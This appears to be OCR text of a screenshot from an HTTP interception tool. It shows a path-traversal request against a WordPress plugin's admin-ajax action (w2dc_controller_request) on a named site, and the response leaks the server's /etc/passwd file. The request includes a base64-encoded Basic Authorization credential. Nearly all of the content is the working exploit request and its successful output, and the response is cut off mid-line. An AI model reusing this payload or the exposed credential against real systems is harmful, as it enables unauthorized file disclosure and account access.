 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: kouvostoforensics.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic
eWFzc2luOkJsdWVPY2VhbjExX2MwbWVzX3VwX3cxdGhfdGhlX2Izc3
RfS2ltY2hp
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 81
17
18 from_set_ajax=1&action=w2dc_controller_request&
template=../../../../../etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Sep 2024 10:29:23 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Vary: Accept-Encoding
11 Content-Length: 2172
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 {"html":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:
1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2
:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\
/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/
sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nol
ogin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/no
login\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nolo
gin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\
nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nolog
in\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/
nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologi
n\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/n
ologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sb
in\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:
ircd:\/run\/ircd:\/usr\/sbin\/nologin\n_apt:x:42:65534
::\/nonexistent:\/usr\/sbin\/nologin\nnobody:x:65534:6
5534:nobody:\/nonexistent:\/usr\/sbin\/nologin\nsystem
d-network:x:998:998:systemd Network
Management:\/:\/usr\/sbin\/nologin\nsystemd-timesync:x
:997:997:systemd Time
Synchronization:\/:\/usr\/sbin\/nologin\ndhcpcd:x:100:
65534:DHCP Client
Daemon,,,:\/usr\/lib\/dhcpcd:\/bin\/false\nmessagebus:
x:101:102::\/nonexistent:\/usr\/sbin\/nologin\nsystemd
-resolve:x:992:992:systemd
Resolver:\/:\/usr\/sbin\/nologin\npollinate:x:102:1::\
/var\/cache\/pollinate:\/bin\/false\npolkitd:x:991:991
:User for
polkitd:\/:\/usr\/sbin\/nologin\nsyslog:x:103:104::\/n
onexistent:\/usr\/sbin\/nologin\nuuidd:x:104:105::\/ru
n\/uuidd:\/usr\/sbin\/nologin\ntcpdump:x:105:107::\/no
nexistent:\/usr\/sbin\/nologin\ntss:x:106:108:TPM
software
stack,,,:\/var\/lib\/tpm:\/bin\/false\nlandscape:x:107
:109::\/var\/lib\/landscape:\/usr\/sbin\/nologin\nfwup
d-refresh:x:989:989:Firmware update
daemon:\/var\/lib\/fwupd:\/usr\/sbin\/nologin\nusbmux:
x:108:46:usbmux
daemon,,,:\/var\/lib\/usbmux:\/usr\/sbin\/nologin\nssh
d:x:109:65534::\/run\/sshd:\/usr\/sbin\/nologin\nmysql
:x:110:111:MySQL
Server,,,:\/nonexistent:\/bin\/false\n","hash":"91d75c
Search
0 highlights